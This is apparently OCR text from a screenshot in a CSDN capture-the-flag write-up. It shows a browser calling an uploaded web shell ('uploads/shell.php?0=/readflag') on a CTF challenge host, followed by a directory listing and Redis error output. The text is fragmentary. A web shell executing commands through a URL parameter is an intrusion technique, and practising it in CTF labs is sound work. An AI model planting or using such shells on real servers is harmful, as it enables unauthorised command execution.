 Firefox 文件 编辑 查看 历史 书签 工具 窗口 帮助
Whoops! eci-2zefzyj8kapkyq7 http://eci-2zefzyj8kapkyq http://eci-2zefzyj8kapky Phar与Stream Wrapp 127.0.0.1/public/index.ph
view-source:http://eci-2zefzyj8kapkyq7s4m1o.cloudeci1.ichunqiu.com/uploads/shell.php?0=/readflag
Cardinal
1 ERROR - try to get flag
2 total 8
3 -rwxr-xr-x 1 root root 42 Aug 24 02:01 flag
4 -rwxr-xr-x 1 root root 775 Aug 23 18:36 flag.sh
5 --> Session: Got RedisException on close(): Redis server went away
6 ERROR - try to get flag
7 total 8
8 -rwxr-xr-x 1 root root 42 Aug 24 02:01 flag
9 -rwxr-xr-x 1 root root 775 Aug 23 18:36 flag.sh
10 --> Session: Got RedisException on close(): Redis server went away
11
西域大都护府
CSDN @Draper.?